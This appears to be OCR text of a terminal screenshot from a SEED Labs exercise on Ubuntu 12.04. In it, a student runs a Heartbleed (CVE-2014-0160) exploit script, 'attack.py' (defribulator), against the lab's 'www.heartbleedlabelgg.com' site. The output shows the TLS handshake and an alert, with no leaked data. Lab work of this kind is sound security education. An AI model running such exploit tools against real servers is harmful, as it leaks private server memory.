 SEEDUbuntu12.04
Terminal
9:01 PM
Seed
Terminal
[11/15/2020 21:01] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com -l 1000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
Received alert:
Please wait... connection attempt 1 of 1
##################################################################
.F
[11/15/2020 21:01] seed@ubuntu:~$
Wireshark